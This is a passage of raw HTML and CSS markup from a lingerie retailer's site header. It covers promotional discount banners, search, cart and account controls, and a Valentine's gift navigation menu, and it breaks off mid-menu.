    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
